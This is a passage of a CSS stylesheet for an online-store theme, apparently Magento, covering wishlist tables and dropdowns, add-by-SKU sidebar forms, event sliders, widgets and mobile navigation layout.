  position: relative;
  padding: 0;
  text-align: center;
}
.product-bar .action.towishlist svg,
.product-info-main .action.towishlist svg,
.product-options-bottom .action.towishlist svg,
.block-bundle-summary .action.towishlist svg {
  margin: auto;
}
.product-bar .action.towishlist:before,
.product-info-main .action.towishlist:before,
.product-options-bottom .action.towishlist:before,
.block-bundle-summary .action.towishlist:before {
  font-size: 18px;
  position: relative;
  margin: auto;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\6b';
  font-family: "athlete2";
  font-size: 16px;
  text-transform: initial !important;
  line-height: 43px;
  color: var(--a2-grid-action-icon-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  speak: none;
  margin-bottom: -2px;
  text-align: center;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 0 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 0;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist {
  /*.product-item-name {
            margin-right: @indent__m;
        }*/
}
.block-wishlist .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.products-grid.wishlist {
  /*.product-item-info{
            padding: 0;
        }*/
}
.products-grid.wishlist + .actions-toolbar .action {
  margin-bottom: 5px;
}
.products-grid.wishlist .product-item {
  margin-bottom: 40px;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin-bottom: 15px;
}
.products-grid.wishlist .product-item-actions {
  margin-top: 10px;
  display: block;
}
.products-grid.wishlist .product-item-actions > a {
  margin-right: 5px;
  display: inline-block;
  width: auto;
  font-weight: 700;
  border-bottom: 2px solid;
  text-transform: uppercase;
}
.products-grid.wishlist .product-item-actions > a:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.tocart {
  width: 100%;
}
.products-grid.wishlist .product-item .price-as-configured {
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty {
  margin: 0 0 10px;
}
.products-grid.wishlist .product-item .box-tocart .field.qty label {
  display: none;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 46px;
  text-align: center;
  width: 100%;
  min-width: 80px;
  padding: 0 22px;
  padding-bottom: 1px;
  background: #f4f4f4;
  border: none;
  font-size: 18px;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item {
  display: block;
  padding-bottom: 10px;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-photo {
  margin-bottom: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .price-box {
  margin-top: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-name a {
  font-size: 14px;
}
.header__item-dropdown-content .block-wishlist .product-item .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.header__item-dropdown-content .block-wishlist .product-item .product-item-details {
  margin-left: 15px;
  position: relative;
  width: 100%;
  padding-right: 25px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart {
  padding: 6px 8px 7px 8px;
  margin-left: 4px;
}
.header__item-dropdown-content .block-wishlist .product-item .action.tocart span {
  font-size: 12px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-wishlist .product-item .actions .secondary .delete:after {
  content: none;
}
.header__item-dropdown-content .block-wishlist .product-item-info {
  background: #f5f5f5;
  padding: 15px;
  display: flex;
  width: 100%;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal {
  display: none !important;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-wrapper .subtotal .amount {
  font-size: 15px;
  font-weight: 800;
}
.header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action {
  width: 100%;
  padding: 15px;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 0 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 20px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
